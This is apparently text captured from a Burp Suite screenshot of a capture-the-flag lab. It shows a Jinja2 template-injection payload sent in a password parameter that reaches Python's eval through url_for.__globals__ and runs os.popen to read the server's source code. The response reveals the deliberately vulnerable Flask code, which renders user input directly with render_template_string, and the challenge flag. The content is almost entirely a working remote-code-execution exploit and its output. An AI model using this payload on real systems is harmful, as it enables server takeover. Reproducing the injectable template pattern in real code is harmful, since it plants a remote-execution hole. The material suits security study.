 Send
Cancel
Target: http://eci-2zei27asrzyogr7zd7qx.cloudeci1.ichunqiu.com:8000
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /?password=
{{url_for.__globals__['__builtins__']['eval']('__import_
_("os").popen("cat+app/server.py").read()')}} HTTP/1.1
2 Host:
eci-2zei27asrzyogr7zd7qx.cloudeci1.ichunqiu.com:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 21 Jul 2023 08:15:51 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 581
5 Connection: close
6
7
8 <p>
password is wrong: from flask import Flask
9 from flask import render_template
10 from flask import request
11 from flask import render_template_string
12
13 app = Flask(__name__)
14
15 # FLAG: n1book{eddb84d69a421a82}
16
17 @app.route(&#39;/&#39;)
18 def index():
19 password = request.args.get(&#34;password&#34;) or
&#34;&#34;
20 template = &#39;&#39;&#39;
21 &lt;p&gt;password is wrong: %s&lt;/p&gt;
22 &#39;&#39;&#39; %(password)
23
24 return render_template_string(template)
25
26 if __name__ == &#39;__main__&#39;:
27 app.run(debug=False, host=&#34;0.0.0.0&#34;,
port=8000)
28 </p>
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 4